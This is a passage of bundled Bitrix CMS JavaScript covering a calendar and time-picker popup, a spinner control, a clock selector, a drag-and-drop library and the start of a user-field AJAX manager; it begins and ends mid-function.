		if (typeof this._bTimeVisibility !== 'undefined')
		{
			this.params.bTimeVisibility = this._bTimeVisibility;
		}
	}

	this.params.bTime = typeof this.params.bTime == 'undefined' ? true : !!this.params.bTime;
	this.params.bHideTime = typeof this.params.bHideTime == 'undefined' ? true : !!this.params.bHideTime;
	this.params.bUseSecond = typeof this.params.bUseSecond == 'undefined' ? true : !!this.params.bUseSecond;

	this.weekStart = parseInt(this.params.weekStart || this.params.weekStart || BX.message('WEEK_START'));
	if (isNaN(this.weekStart))
		this.weekStart = 1;

	if (!this.popup)
	{
		this._create(this.params);
	}
	else
	{
		this.popup.setBindElement(this.params.node);
	}

	var bHideTime = !!this.params.bHideTime;
	if (this.params.value)
	{
		this.SetValue(this.params.value);
		bHideTime = this.value.getUTCHours() <= 0 && this.value.getUTCMinutes() <= 0;
	}
	else if (this.params.field)
	{
		this.SetValue(this.params.field.value);
		bHideTime = this.value.getUTCHours() <= 0 && this.value.getUTCMinutes() <= 0;
	}
	else if (!!this.params.currentTime)
	{
		this.SetValue(this.params.currentTime);
	}
	else
	{
		this.SetValue();
	}

	if (!!this.params.bTime)
	{
		this.activateTimeStyle(bHideTime);
	}
	else
	{
		this.activateDateStyle(bHideTime);
	}

	if (bShow)
	{
		this._auto_hide_disable();
		this.popup.show();
		setTimeout(BX.proxy(this._auto_hide_enable, this), 0);
	}

	this.params.bSetFocus = typeof this.params.bSetFocus == 'undefined' ? true : !!this.params.bSetFocus;
	if(this.params.bSetFocus)
	{
		params.node.blur();
	}
	else
	{
		BX.bind(params.node, 'keyup', BX.defer(function(){
			this.SetValue(params.node.value);
			if(!!this.params.bTime)
			{
				if(this.value.getUTCHours() <= 0 && this.value.getUTCMinutes() <= 0)
					BX.removeClass(this.PARTS.TIME, 'bx-calendar-set-time-opened');
				else
					BX.addClass(this.PARTS.TIME, 'bx-calendar-set-time-opened');
			}
		}, this));
	}

	return this;
};

BX.JCCalendar.prototype.activateDateStyle = function(bHideTime)
{
	BX.addClass(this.DIV, 'bx-calendar-time-disabled');

	if (!!bHideTime)
		BX.removeClass(this.PARTS.TIME, 'bx-calendar-set-time-opened');
	else
		BX.addClass(this.PARTS.TIME, 'bx-calendar-set-time-opened');
};

BX.JCCalendar.prototype.activateTimeStyle = function(bHideTime)
{
	if (this.params.bCompatibility && !this.params.bTimeVisibility)
	{
		BX.addClass(this.PARTS.BUTTONS, 'bx-calendar-buttons-disabled');
		BX.addClass(this.PARTS.TIME, 'bx-calendar-set-time-wrap-simple');
		BX.removeClass(this.PARTS.TIME, 'bx-calendar-set-time-opened');
	}
	else
	{
		BX.removeClass(this.DIV, 'bx-calendar-time-disabled');

		if (!!bHideTime)
			BX.removeClass(this.PARTS.TIME, 'bx-calendar-set-time-opened');
		else
			BX.addClass(this.PARTS.TIME, 'bx-calendar-set-time-opened');
	}
};

BX.JCCalendar.prototype.SetDay = function(d)
{
	this.value.setUTCDate(d);
	return this.SetValue(this.value);
};

BX.JCCalendar.prototype.SetMonth = function(m)
{
	if (this.popup_month)
		this.popup_month.close();

	this.value.setUTCMonth(m);

	if(m < 0)
		m += 12;
	else if (m >= 12)
		m -= 12;

	while(this.value.getUTCMonth() > m)
	{
		this.value.setUTCDate(this.value.getUTCDate()-1);
	}

	return this.SetValue(this.value);
};

BX.JCCalendar.prototype.SetYear = function(y)
{
	if (this.popup_year)
		this.popup_year.close();
	this.value.setUTCFullYear(y);
	return this.SetValue(this.value);
};

BX.JCCalendar.prototype.SetDate = function(v, bSet)
{
	v = this._check_date(v);
	v.setUTCHours(this.value.getUTCHours());
	v.setUTCMinutes(this.value.getUTCMinutes());
	v.setUTCSeconds(this.value.getUTCSeconds());

	if (this.params.bTime && !bSet)
	{
		return this.SetValue(v);
	}
	else
	{
		this.SetValue(v);
		this.SaveValue();
	}
};

BX.JCCalendar.prototype.SetValue = function(v)
{
	this.value = (v && v.BXCHECKED) ? v : this._check_date(v);

	this.PARTS.MONTH.innerHTML = BX.message('MONTH_' + (this.value.getUTCMonth()+1));
	this.PARTS.YEAR.innerHTML = this.value.getUTCFullYear();

	if (!!this.params.bTime)
	{
		var h = this.value.getUTCHours();
		if (this.bAmPm)
		{
			if (h >= 12)
			{
				this.PARTS.TIME_AMPM.innerHTML = 'PM';

				if (h != 12)
					h -= 12;
			}
			else
			{
				this.PARTS.TIME_AMPM.innerHTML = 'AM';

				if (h == 0)
					h = 12;
			}
		}

		this.PARTS.TIME_INPUT_H.value = BX.util.str_pad_left(h.toString(), 2, "0");
		this.PARTS.TIME_INPUT_M.value = BX.util.str_pad_left(this.value.getUTCMinutes().toString(), 2, "0");
	}

	this._set_layer();

	return this;
};

BX.JCCalendar.prototype.SaveValue = function()
{
	if (this.popup_month)
		this.popup_month.close();
	if (this.popup_year)
		this.popup_year.close();

	var bSetValue = true;
	if (!!this.params.callback)
	{
		var res = this.params.callback.apply(this, [new Date(this.value.valueOf()+this.value.getTimezoneOffset()*60000)]);
		if (res === false)
			bSetValue = false;
	}

	if (bSetValue)
	{
		var bTime = !!this.params.bTime && BX.hasClass(this.PARTS.TIME, 'bx-calendar-set-time-opened');

		if (this.params.field)
		{
			var format = BX.message(bTime ? 'FORMAT_DATETIME' : 'FORMAT_DATE');

			if(bTime && !this.params.bUseSecond)
			{
				format = format.replace(':SS', '');
			}

			this.params.field.value = BX.calendar.ValueToStringFormat(this.value, format, true);
			BX.fireEvent(this.params.field, 'change');
		}

		this.popup.close();

		if (!!this.params.callback_after)
		{
			this.params.callback_after.apply(this, [new Date(this.value.valueOf()+this.value.getTimezoneOffset()*60000), bTime]);
		}
	}

	return this;
};

BX.JCCalendar.prototype.Close = function()
{
	if (!!this.popup)
		this.popup.close();

	return this;
};

BX.JCSpinner = function(params)
{
	params = params || {};
	this.params = {
		input: params.input || null,

		delta: params.delta || 1,

		timeout_start: params.timeout_start || 1000,
		timeout_cont: params.timeout_cont || 150,

		callback_start: params.callback_start || null,
		callback_change: params.callback_change || null,
		callback_finish: params.callback_finish || null,

		bSaveValue: typeof params.bSaveValue == 'undefined' ? !!params.input : !!params.bSaveValue
	};

	this.mousedown = false;
	this.direction = 1;
};

BX.JCSpinner.prototype.Show = function()
{
	this.node = BX.create('span', {
		events: {
			mousedown: BX.delegateEvent(
				{attr: 'data-dir'},
				BX.delegate(this.Start, this)
			)
		},
		html: '<a href="javascript:void(0)" class="bx-calendar-form-arrow bx-calendar-form-arrow-top" data-dir="1"><i></i></a><a href="javascript:void(0)" class="bx-calendar-form-arrow bx-calendar-form-arrow-bottom" data-dir="-1"><i></i></a>'
	});
	return this.node;
};

BX.JCSpinner.prototype.Start = function()
{
	this.mousedown = true;
	this.direction = BX.proxy_context.getAttribute('data-dir') > 0 ? 1 : -1;
	BX.bind(document, "mouseup", BX.proxy(this.MouseUp, this));
	this.ChangeValue(true);
};

BX.JCSpinner.prototype.ChangeValue = function(bFirst)
{
	if(!this.mousedown)
		return;

	if (this.params.input)
	{
		var v = parseInt(this.params.input.value, 10) + this.params.delta * this.direction;

		if (this.params.bSaveValue)
			this.params.input.value = v;

		if (!!bFirst && this.params.callback_start)
			this.params.callback_start(this.params, v, this.direction);

		if (this.params.callback_change)
			this.params.callback_change(this.params, v, this.direction);

		setTimeout(
			BX.proxy(this.ChangeValue, this),
			!!bFirst ? this.params.timeout_start : this.params.timeout_cont
		);
	}
};

BX.JCSpinner.prototype.MouseUp = function()
{
	this.mousedown = false;
	BX.unbind(document, "mouseup", BX.proxy(this.MouseUp, this));

	if (this.params.callback_finish)
		this.params.callback_finish(this.params, this.params.input.value);
};

/**************** compatibility hacks ***************************/

window.jsCalendar = {
	Show: function(obj, field, fieldFrom, fieldTo, bTime, serverTime, form_name, bHideTimebar)
	{
		return BX.calendar({
			node: obj, field: field, form: form_name, bTime: !!bTime, currentTime: serverTime, bHideTimebar: !!bHideTimebar
		});
	},

	ValueToString: BX.calendar.ValueToString
};


/************ clock popup transferred from timeman **************/

BX.CClockSelector = function(params)
{
	this.params = params;

	this.params.popup_buttons = this.params.popup_buttons || [
		new BX.PopupWindowButton({
			text : BX.message('CAL_BUTTON'),
			className : "popup-window-button-create",
			events : {click : BX.proxy(this.setValue, this)}
		})
	];

	this.isReady = false;

	this.WND = new BX.PopupWindow(
		this.params.popup_id || 'clock_selector_popup',
		this.params.node,
		this.params.popup_config || {
			titleBar: BX.message('CAL_TIME'),
			offsetLeft: -45,
			offsetTop: -135,
			autoHide: true,
			closeIcon: true,
			closeByEsc: true
		}
	);

	this.SHOW = false;
	BX.addCustomEvent(this.WND, "onPopupClose", BX.delegate(this.onPopupClose, this));

	this.obClocks = {};
	this.CLOCK_ID = this.params.clock_id || 'clock_selector';
};

BX.CClockSelector.prototype.Show = function()
{
	if (!this.isReady)
	{
		//BX.timeman.showWait(this.parent.DIV);

		BX.addCustomEvent('onClockRegister', BX.proxy(this.onClockRegister, this));
		return BX.ajax.get('/bitrix/tools/clock_selector.php', {start_time: this.params.start_time, clock_id: this.CLOCK_ID, sessid: BX.bitrix_sessid()}, BX.delegate(this.Ready, this));
	}

	this.WND.setButtons(this.params.popup_buttons);
	this.WND.show();

	this.SHOW = true;

	if (window['bxClock_' + this.obClocks[this.CLOCK_ID]])
	{
		setTimeout("window['bxClock_" + this.obClocks[this.CLOCK_ID] + "'].CalculateCoordinates()", 40);
	}

	return true;
};

BX.CClockSelector.prototype.onClockRegister = function(obClocks)
{
	if (obClocks[this.CLOCK_ID])
	{
		this.obClocks[this.CLOCK_ID] = obClocks[this.CLOCK_ID];
		BX.removeCustomEvent('onClockRegister', BX.proxy(this.onClockRegister, this));
	}
};

BX.CClockSelector.prototype.Ready = function(data)
{
	this.content = this.CreateContent(data);
	this.WND.setContent(this.content);

	this.isReady = true;
	//BX.timeman.closeWait();

	setTimeout(BX.proxy(this.Show, this), 30);
};

BX.CClockSelector.prototype.CreateContent = function(data)
{
	return BX.create('DIV', {
		events: {click: BX.PreventDefault},
		html:
			'<div class="bx-tm-popup-clock">' + data + '</div>'
	});
};

BX.CClockSelector.prototype.setValue = function(e)
{
	if (this.params.callback)
	{
		var input = BX.findChild(this.content, {tagName: 'INPUT'}, true);
		this.params.callback.apply(this.params.node, [input.value]);
	}

	return BX.PreventDefault(e);
};

BX.CClockSelector.prototype.closeWnd = function(e)
{
	this.WND.close();
	return (e || window.event) ? BX.PreventDefault(e) : true;
};

BX.CClockSelector.prototype.setNode = function(node)
{
	this.WND.setBindElement(node);
};

BX.CClockSelector.prototype.setTime = function(timestamp)
{
	this.params.start_time = timestamp;
	if (window['bxClock_' + this.obClocks[this.CLOCK_ID]])
	{
		window['bxClock_' +  this.obClocks[this.CLOCK_ID]].SetTime(parseInt(timestamp/3600), parseInt((timestamp%3600)/60));
	}
};

BX.CClockSelector.prototype.setCallback = function(cb)
{
	this.params.callback = cb;
};

BX.CClockSelector.prototype.onPopupClose = function()
{
	this.SHOW = false;
};

})();

/* End */
;
; /* Start:"a:4:{s:4:"full";s:37:"/bitrix/js/main/dd.js?169778727114809";s:6:"source";s:21:"/bitrix/js/main/dd.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
;(function(){

if (window.jsDD)
	return;

jsDD = {
	arObjects: [],
	arDestinations: [],
	arDestinationsPriority: [],

	arContainers: [],
	arContainersPos: [],

	current_dest_index: false,
	current_node: null,

	wndSize: null,

	bStarted: false,
	bDisable: false,
	bDisableDestRefresh: false,

	bEscPressed: false,

	bScrollWindow: false,
	scrollViewTimer: null,
	scrollViewConfig: {
		checkerTimeout: 30,
		scrollZone: 25,
		scrollBy: 25,
		scrollContainer: null,
		bScrollH: true,
		bScrollV: true,
		pos: null
	},

	setScrollWindow: function(val)
	{
		jsDD.bScrollWindow = !!val;
		if (BX.type.isDomNode(val))
		{
			jsDD.scrollViewConfig.scrollContainer = val;
			jsDD.scrollViewConfig.pos = BX.pos(val);

			var s = BX.style(val, 'overflow') || 'visible',
				s1 = BX.style(val, 'overflow-x') || 'visible',
				s2 = BX.style(val, 'overflow-y') || 'visible';

			jsDD.scrollViewConfig.bScrollH = s != 'visible' || s1 != 'visible';
			jsDD.scrollViewConfig.bScrollV = s != 'visible' || s2 != 'visible';
		}
	},

	Reset: function()
	{
		jsDD.arObjects = [];
		jsDD.arDestinations = [];
		jsDD.arDestinationsPriority = [];
		jsDD.bStarted = false;
		jsDD.current_node = null;
		jsDD.current_dest_index = false;
		jsDD.bDisableDestRefresh = false;
		jsDD.bDisable = false;
		jsDD.x = null;
		jsDD.y = null;
		jsDD.start_x = null;
		jsDD.start_y = null;
		jsDD.wndSize = null;

		jsDD.bEscPressed = false;

		clearInterval(jsDD.scrollViewTimer)
		jsDD.bScrollWindow = false;
		jsDD.scrollViewTimer = null;
		jsDD.scrollViewConfig.scrollContainer = null;
	},

	registerObject: function (obNode)
	{
		BX.bind(obNode, 'mousedown', jsDD.startDrag);
		BX.Event.bind(obNode, 'touchstart', jsDD.startDrag, { passive: true });

		obNode.__bxddid = jsDD.arObjects.length;

		jsDD.arObjects[obNode.__bxddid] = obNode;
	},
	unregisterObject: function(obNode)
	{
		if(typeof(obNode["__bxddid"]) === "undefined")
		{
			return;
		}

		delete jsDD.arObjects[obNode.__bxddid];
		delete obNode.__bxddid;
		BX.unbind(obNode, 'mousedown', jsDD.startDrag);
		BX.unbind(obNode, 'touchstart', jsDD.startDrag);
	},
	registerDest: function (obDest, priority)
	{
		if (!priority)
			priority = 100;

		obDest.__bxddeid = jsDD.arDestinations.length;
		obDest.__bxddpriority = priority;

		jsDD.arDestinations[obDest.__bxddeid] = obDest;
		if (!jsDD.arDestinationsPriority[priority])
			jsDD.arDestinationsPriority[priority] = [obDest.__bxddeid]
		else
			jsDD.arDestinationsPriority[priority].push(obDest.__bxddeid);

		jsDD.refreshDestArea(obDest.__bxddeid);
	},
	unregisterDest: function(obDest)
	{
		if(typeof(obDest["__bxddeid"]) === "undefined")
		{
			return;
		}

		delete jsDD.arDestinations[obDest.__bxddeid];
		delete obDest.__bxddeid;
		delete obDest.__bxddpriority;

		jsDD.refreshDestArea();
	},
	disableDest: function(obDest)
	{
		if (typeof(obDest.__bxddeid) !== "undefined")
		{
			obDest.__bxdddisabled = true;
		}
	},

	enableDest: function(obDest)
	{
		if (typeof(obDest.__bxddeid) !== "undefined")
		{
			obDest.__bxdddisabled = false;
		}
	},

	registerContainer: function (obCont)
	{
		jsDD.arContainers[jsDD.arContainers.length] = obCont;
	},

	getContainersScrollPos: function(x, y)
	{
		var pos = {'left':0, 'top':0};
		for(var i=0, n=jsDD.arContainers.length; i<n; i++)
		{
			if(jsDD.arContainers[i] && x >= jsDD.arContainersPos[i]["left"] && x <= jsDD.arContainersPos[i]["right"] && y >= jsDD.arContainersPos[i]["top"] && y <= jsDD.arContainersPos[i]["bottom"])
			{
				pos.left = jsDD.arContainers[i].scrollLeft;
				pos.top = jsDD.arContainers[i].scrollTop;
			}
		}
		return pos;
	},

	setContainersPos: function()
	{
		for(var i=0, n=jsDD.arContainers.length; i<n; i++)
		{
			if(jsDD.arContainers[i])
				jsDD.arContainersPos[i] = BX.pos(jsDD.arContainers[i]);
		}
	},

	refreshDestArea: function(id)
	{
		if (id && typeof (id) == "object" && typeof (id.__bxddeid) != 'undefined')
		{
			id = id.__bxddeid;
		}

		if (typeof id == 'undefined')
		{
			for (var i = 0, cnt = jsDD.arDestinations.length; i < cnt; i++)
			{
				jsDD.refreshDestArea(i);
			}
		}
		else
		{
			if (null == jsDD.arDestinations[id])
				return;

			var arPos = BX.pos(jsDD.arDestinations[id]);
			jsDD.arDestinations[id].__bxpos = [arPos.left, arPos.top, arPos.right, arPos.bottom];
		}
	},

	_checkEsc: function(e)
	{
		e = e||window.event;
		if (jsDD.bStarted && e.keyCode == 27)
		{
			jsDD.stopCurrentDrag();
		}
	},

	stopCurrentDrag: function()
	{
		if (jsDD.bStarted)
		{
			jsDD.bEscPressed = true;
			jsDD.stopDrag();
		}
	},

	/* scroll checkers */

	_onscroll: function() {
		jsDD.wndSize = BX.GetWindowSize();
	},

	_checkScroll: function()
	{
		if (jsDD.bScrollWindow)
		{
			var pseudo_e = {
					clientX: jsDD.x - jsDD.wndSize.scrollLeft,
					clientY: jsDD.y - jsDD.wndSize.scrollTop
				},
				bChange = false,
				d = jsDD.scrollViewConfig.scrollZone;

			// check whether window scroll needed
			if (pseudo_e.clientY < d && jsDD.wndSize.scrollTop > 0)
			{
				window.scrollBy(0, -jsDD.scrollViewConfig.scrollBy);
				bChange = true;
			}

			if (pseudo_e.clientY > jsDD.wndSize.innerHeight - d && jsDD.wndSize.scrollTop < jsDD.wndSize.scrollHeight - jsDD.wndSize.innerHeight)
			{
				window.scrollBy(0, jsDD.scrollViewConfig.scrollBy);
				bChange = true;
			}

			if (pseudo_e.clientX < d && jsDD.wndSize.scrollLeft > 0)
			{
				window.scrollBy(-jsDD.scrollViewConfig.scrollBy, 0);
				bChange = true;
			}

			if (pseudo_e.clientX > jsDD.wndSize.innerWidth - d && jsDD.wndSize.scrollLeft < jsDD.wndSize.scrollWidth - jsDD.wndSize.innerWidth)
			{
				window.scrollBy(jsDD.scrollViewConfig.scrollBy, 0);
				bChange = true;
			}

			// check whether container scroll needed

			if (jsDD.scrollViewConfig.scrollContainer)
			{
				var c = jsDD.scrollViewConfig.scrollContainer;

				if (jsDD.scrollViewConfig.bScrollH)
				{
					if (pseudo_e.clientX + jsDD.wndSize.scrollLeft < jsDD.scrollViewConfig.pos.left + d && c.scrollLeft > 0)
					{
						c.scrollLeft -= jsDD.scrollViewConfig.scrollBy;
						bChange = true;
					}

					if (pseudo_e.clientX + jsDD.wndSize.scrollLeft > jsDD.scrollViewConfig.pos.right - d
						&& c.scrollLeft < c.scrollWidth - c.offsetWidth)
					{
						c.scrollLeft += jsDD.scrollViewConfig.scrollBy;
						bChange = true;
					}
				}

				if (jsDD.scrollViewConfig.bScrollV)
				{
					if (pseudo_e.clientY + jsDD.wndSize.scrollTop < jsDD.scrollViewConfig.pos.top + d && c.scrollTop > 0)
					{
						c.scrollTop -= jsDD.scrollViewConfig.scrollBy;
						bChange = true;
					}

					if (pseudo_e.clientY + jsDD.wndSize.scrollTop > jsDD.scrollViewConfig.pos.bottom - d
						&& c.scrollTop < c.scrollHeight - c.offsetHeight)
					{
						c.scrollTop += jsDD.scrollViewConfig.scrollBy;
						bChange = true;
					}
				}
			}

			if (bChange)
			{
				jsDD._onscroll();
				jsDD.drag(pseudo_e);
			}
		}
	},

	/* DD process */

	startDrag: function(e)
	{
		if (jsDD.bDisable)
			return true;

		e = e || window.event;

		if (!(BX.getEventButton(e)&BX.MSLEFT))
			return true;

		jsDD.current_node = null;
		if (e.currentTarget)
		{
			jsDD.current_node = e.currentTarget;
			if (null == jsDD.current_node || null == jsDD.current_node.__bxddid)
			{
				jsDD.current_node = null;
				return;
			}
		}
		else
		{
			jsDD.current_node = e.srcElement;
			if (null == jsDD.current_node)
				return;

			while (null == jsDD.current_node.__bxddid)
			{
				jsDD.current_node = jsDD.current_node.parentNode;
				if (jsDD.current_node.tagName == 'BODY')
					return;
			}
		}

		jsDD.bStarted = false;
		jsDD.bPreStarted = true;

		jsDD.wndSize = BX.GetWindowSize();

		jsDD.start_x = e.clientX + jsDD.wndSize.scrollLeft;
		jsDD.start_y = e.clientY + jsDD.wndSize.scrollTop;

		BX.bind(document, "mouseup", jsDD.stopDrag);
		BX.bind(document, "touchend", jsDD.stopDrag);
		BX.bind(document, "mousemove", jsDD.drag);
		BX.bind(document, "touchmove", jsDD.drag);
		BX.bind(window, 'scroll', jsDD._onscroll);

		if(document.body.setCapture)
			document.body.setCapture();

		if (!jsDD.bDisableDestRefresh)
			jsDD.refreshDestArea();

		jsDD.setContainersPos();

		if(e.type !== "touchstart")
		{
			jsDD.denySelection();
			return BX.PreventDefault(e);
		}
		else
		{
			return true;
		}
	},

	start: function()
	{
		if (jsDD.bDisable)
			return true;

		document.body.style.cursor = 'move';

		if (jsDD.current_node.onbxdragstart)
			jsDD.current_node.onbxdragstart();

		for (var i = 0, cnt = jsDD.arDestinations.length; i < cnt; i++)
		{
			if (jsDD.arDestinations[i] && jsDD.arDestinations[i].onbxdestdragstart)
				jsDD.arDestinations[i].onbxdestdragstart(jsDD.current_node);
		}

		jsDD.bStarted = true;
		jsDD.bPreStarted = false;

		if (jsDD.bScrollWindow)
		{
			if (jsDD.scrollViewTimer)
				clearInterval(jsDD.scrollViewTimer);

			jsDD.scrollViewTimer = setInterval(jsDD._checkScroll, jsDD.scrollViewConfig.checkerTimeout);
		}

		BX.bind(document, 'keypress', this._checkEsc);
	},

	drag: function(e)
	{
		if (jsDD.bDisable)
			return true;

		e = e || window.event;

		jsDD.x = e.clientX + jsDD.wndSize.scrollLeft;
		jsDD.y = e.clientY + jsDD.wndSize.scrollTop;

		if (!jsDD.bStarted)
		{
			var delta = 5;
			if(jsDD.x >= jsDD.start_x-delta && jsDD.x <= jsDD.start_x+delta && jsDD.y >= jsDD.start_y-delta && jsDD.y <= jsDD.start_y+delta)
				return true;

			jsDD.start();
		}

		if (jsDD.current_node.onbxdrag)
		{
			jsDD.current_node.onbxdrag(jsDD.x, jsDD.y, e);
		}

		var containersScroll = jsDD.getContainersScrollPos(jsDD.x, jsDD.y);
		var current_dest_index = jsDD.searchDest(jsDD.x+containersScroll.left, jsDD.y+containersScroll.top);

		if (current_dest_index !== jsDD.current_dest_index)
		{
			if (jsDD.current_dest_index !== false)
			{
				if (jsDD.current_node.onbxdraghout)
					jsDD.current_node.onbxdraghout(jsDD.arDestinations[jsDD.current_dest_index], jsDD.x, jsDD.y);

				if (jsDD.arDestinations[jsDD.current_dest_index].onbxdestdraghout)
					jsDD.arDestinations[jsDD.current_dest_index].onbxdestdraghout(jsDD.current_node, jsDD.x, jsDD.y);
			}

			if (current_dest_index !== false)
			{
				if (jsDD.current_node.onbxdraghover)
					jsDD.current_node.onbxdraghover(jsDD.arDestinations[current_dest_index], jsDD.x, jsDD.y);

				if (jsDD.arDestinations[current_dest_index].onbxdestdraghover)
					jsDD.arDestinations[current_dest_index].onbxdestdraghover(jsDD.current_node, jsDD.x, jsDD.y);
			}
		}

		jsDD.current_dest_index = current_dest_index;
	},

	stopDrag: function(e)
	{
		BX.unbind(document, 'keypress', jsDD._checkEsc);

		e = e || window.event;

		jsDD.bPreStarted = false;

		if (jsDD.bStarted)
		{
			if (!jsDD.bEscPressed)
			{
				jsDD.x = e.clientX + jsDD.wndSize.scrollLeft;
				jsDD.y = e.clientY + jsDD.wndSize.scrollTop;
			}

			if (null != jsDD.current_node.onbxdragstop)
				jsDD.current_node.onbxdragstop(jsDD.x, jsDD.y, e);

			var containersScroll = jsDD.getContainersScrollPos(jsDD.x, jsDD.y);
			var dest_index = jsDD.searchDest(jsDD.x+containersScroll.left, jsDD.y+containersScroll.top);

			if (false !== dest_index)
			{
				if (jsDD.bEscPressed)
				{
					if (null != jsDD.arDestinations[dest_index].onbxdestdraghout)
					{
						if (!jsDD.arDestinations[dest_index].onbxdestdraghout(jsDD.current_node, jsDD.x, jsDD.y))
							dest_index = false;
						else
						{
							if (null != jsDD.current_node.onbxdragfinish)
								jsDD.current_node.onbxdragfinish(jsDD.arDestinations[dest_index], jsDD.x, jsDD.y);
						}
					}

				}
				else
				{
					if (null != jsDD.arDestinations[dest_index].onbxdestdragfinish)
					{
						if (!jsDD.arDestinations[dest_index].onbxdestdragfinish(jsDD.current_node, jsDD.x, jsDD.y, e))
							dest_index = false;
						else
						{
							if (null != jsDD.current_node.onbxdragfinish)
								jsDD.current_node.onbxdragfinish(jsDD.arDestinations[dest_index], jsDD.x, jsDD.y);
						}
					}
				}
			}

			if (false === dest_index)
			{
				if (null != jsDD.current_node.onbxdragrelease)
					jsDD.current_node.onbxdragrelease(jsDD.x, jsDD.y);
			}
			else
			{
				for (var i = 0, cnt = jsDD.arDestinations.length; i < cnt; i++)
				{
					if (i != dest_index && jsDD.arDestinations[i] && null != jsDD.arDestinations[i].onbxdestdragrelease)
						jsDD.arDestinations[i].onbxdestdragrelease(jsDD.current_node, jsDD.x, jsDD.y);
				}
			}

			for (var i = 0, cnt = jsDD.arDestinations.length; i < cnt; i++)
			{
				if (jsDD.arDestinations[i] && null != jsDD.arDestinations[i].onbxdestdragstop)
					jsDD.arDestinations[i].onbxdestdragstop(jsDD.current_node, jsDD.x, jsDD.y);
			}
		}

		if(document.body.releaseCapture)
			document.body.releaseCapture();

		BX.unbind(window, 'scroll', jsDD._onscroll);
		BX.unbind(document, "mousemove", jsDD.drag);
		BX.unbind(document, "touchmove", jsDD.drag);
		BX.unbind(document, "keypress", jsDD._checkEsc);
		BX.unbind(document, "mouseup", jsDD.stopDrag);
		BX.unbind(document, "touchend", jsDD.stopDrag);

		jsDD.allowSelection();
		document.body.style.cursor = '';

		jsDD.current_node = null;
		jsDD.current_dest_index = false;

		if (jsDD.bScrollWindow)
		{
			if (jsDD.scrollViewTimer)
				clearInterval(jsDD.scrollViewTimer);
		}

		if (jsDD.bStarted && !jsDD.bDisableDestRefresh)
			jsDD.refreshDestArea();

		jsDD.bStarted = false;
		jsDD.bEscPressed = false;
	},

	searchDest: function(x, y)
	{
		var p, len, p1, len1, i;
		for (p = 0, len = jsDD.arDestinationsPriority.length; p < len; p++)
		{
			if (jsDD.arDestinationsPriority[p] && BX.type.isArray(jsDD.arDestinationsPriority[p]))
			{
				for (p1 = 0, len1 = jsDD.arDestinationsPriority[p].length; p1 < len1; p1++)
				{
					i = jsDD.arDestinationsPriority[p][p1];
					if (jsDD.arDestinations[i] && !jsDD.arDestinations[i].__bxdddisabled)
					{
						if (
							jsDD.arDestinations[i].__bxpos[0] <= x &&
							jsDD.arDestinations[i].__bxpos[2] >= x &&

							jsDD.arDestinations[i].__bxpos[1] <= y &&
							jsDD.arDestinations[i].__bxpos[3] >= y
							)
						{
							return i;
						}
					}
				}
			}
		}

		return false;
	},

	allowSelection: function()
	{
		document.onmousedown = document.ontouchstart = null;
		var b = document.body;
		b.ondrag = null;
		b.onselectstart = null;
		b.style.MozUserSelect = '';

		if (jsDD.current_node)
		{
			jsDD.current_node.ondrag = null;
			jsDD.current_node.onselectstart = null;
			jsDD.current_node.style.MozUserSelect = '';
		}
	},

	denySelection: function()
	{
		document.onmousedown = document.ontouchstart = BX.False;
		var b = document.body;
		b.ondrag = BX.False;
		b.onselectstart = BX.False;
		b.style.MozUserSelect = 'none';
		if (jsDD.current_node)
		{
			jsDD.current_node.ondrag = BX.False;
			jsDD.current_node.onselectstart = BX.False;
			jsDD.current_node.style.MozUserSelect = 'none';
		}
	},

	Disable: function() {jsDD.bDisable = true;},
	Enable: function() {jsDD.bDisable = false;}
}

})();

/* End */
;
; /* Start:"a:4:{s:4:"full";s:47:"/bitrix/js/main/core/core_uf.js?173538940918793";s:6:"source";s:31:"/bitrix/js/main/core/core_uf.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
;(function ()
{
	'use strict';

	BX.namespace('BX.Main.UF');

	if (typeof BX.Main.UF.Manager !== 'undefined')
	{
		return;
	}

	var fieldStack = {};

	/**
	 * Dynamic form manager. Initilized as singleton below
	 *
	 * @constructor
	 */

	BX.Main.UF.Manager = function ()
	{
		this.mode = this.mode || '';
		this.ajaxUrl = '/bitrix/tools/uf.php';
	};


	BX.Main.UF.Manager.getEdit = function (param, callback)
	{
		return BX.Main.UF.EditManager.get(param, callback);
	};

	BX.Main.UF.Manager.getView = function (param, callback)
	{
		return BX.Main.UF.ViewManager.get(param, callback);
	};

	BX.Main.UF.Manager.prototype.get = function (param, callback)
	{
		if (!this.mode)
		{
			this.displayError([
				'No mode set. Use BX.UF.EditManager or BX.UF.ViewManager'
			]);

			return;
		}

		return this.query(this.mode, {
			FIELDS: param.FIELDS,
			FORM: param.FORM || '',
			CONTEXT: param.CONTEXT || '',
			MEDIA_TYPE: param.MEDIA_TYPE || ''
		}, callback);
	};

	BX.Main.UF.Manager.prototype.add = function (param, callback)
	{
		if (!this.mode)
		{
			this.displayError([
				'No mode set. Use BX.UF.EditManager or BX.UF.ViewManager'
			]);

			return;
		}

		return this.query(this.mode, {
			action: 'add',
			FIELDS: param.FIELDS,
			FORM: param.FORM || ''
		}, callback);
	};

	BX.Main.UF.Manager.prototype.update = function (param, callback)
	{
		if (!this.mode)
		{
			this.displayError([
				'No mode set. Use BX.UF.EditManager or BX.UF.ViewManager'
			]);

			return;
		}

		return this.query(this.mode, {
			action: 'update',
			FIELDS: param.FIELDS,
			FORM: param.FORM || ''
		}, callback);
	};

	BX.Main.UF.Manager.prototype.delete = function (param, callback)
	{
		if (!this.mode)
		{
			this.displayError([
				'No mode set. Use BX.UF.EditManager or BX.UF.ViewManager'
			]);

			return;
		}

		return this.query(this.mode, {
			action: 'delete',
			FIELDS: param.FIELDS,
			FORM: param.FORM || ''
		}, callback);
	};

	BX.Main.UF.Manager.prototype.query = function (mode, param, callback)
	{
		BX.ajax({
			dataType: 'json',
			url: this.ajaxUrl,
			method: 'POST',
			data: this.prepareQuery(mode, param),
			onsuccess: this.queryCallback(callback)
		});
	};

	BX.Main.UF.Manager.prototype.prepareQuery = function (mode, param)
	{
		var p = param || {};

		p.mode = mode;
		p.lang = BX.message('LANGUAGE_ID') || '';
		p.tpl = BX.message('UF_SITE_TPL') || '';
		p.tpls = BX.message('UF_SITE_TPL_SIGN') || '';
		p.sessid = BX.bitrix_sessid();

		return p;
	};

	BX.Main.UF.Manager.prototype.queryCallback = function (callback)
	{
		var processResult = BX.proxy(this.processResult, this);
		return function (result)
		{
			processResult(result, callback);
		}
	};

	BX.Main.UF.Manager.prototype.processResult = function (result, callback)
	{
		var asset = '';
		if (BX.type.isArray(result.ASSET))
		{
